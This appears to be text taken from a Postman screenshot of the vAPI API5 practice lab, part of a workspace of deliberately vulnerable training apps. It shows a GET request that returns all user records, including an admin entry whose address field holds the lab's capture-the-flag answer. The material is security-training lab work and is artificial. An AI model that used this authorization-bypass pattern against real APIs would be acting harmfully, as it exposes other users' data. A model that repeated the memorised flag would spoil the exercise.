 File Edit View Help
Home Workspaces API Network
Search Postman Ctrl K
Invite Upgrade
API_LABS New Import
POST Mobile Login POST Verify OTP GET Get Details [CONFLICT] POST Create Us GET Get User vAPI_ENV
Collections
Environments
Flows
APIs
Specs
History
CRAPI API
Owasp Juiceshop
vAPI
API1
API2
API3
API4
API5
POST Create User
GET Get User
API6
API7
API8
API9
API10
Arena
VULN_MOBILE_APIs
HTTP vAPI / API5 / Get User Save Share
GET http:// {{host}} /vapi/api5/users Send
Params Auth Headers (8) Body Scripts Settings Cookies
Headers 7 hidden
Key Value Description Bulk Edit Presets
Authorization-T... {{api5_auth}}
Key Value Description
Body 200 OK • 65 ms • 709 B e.g. Save Response
{} JSON Preview Visualize
1 [
2 {
3 "id": 1,
4 "username": "admin",
5 "name": "Admin User",
6 "address": "flag{api5_76dd990a97ff1563ae76}",
7 "mobileno": "8080808080"
8 },
9 {
10 "id": 2,
11 "username": "testuser2",
12 "name": "Test User",
13 "address": "ABC",
14 "mobileno": "888888888"
15 },
16 {
17 "id": 3,
18 "username": "testAdmin3",
19 "name": "Test-Admin",
20 "address": "ABC",
21 "mobileno": "888888888"
22 },
23 {
24 "id": 4,
25 "username": "testAdmin3",
26 "name": "Test-Admin",
27 "address": "ABC",
28 "mobileno": "888888888"
29 },
30 {
31 "id": 5,
32 "username": "testAdmin3",
33 "name": "Test-Admin",
34 "address": "ABC",
35 "mobileno": "888888888"
36 }
37 ]
Online Find and replace Console Postbot Runner Capture requests Cookies Vault Trash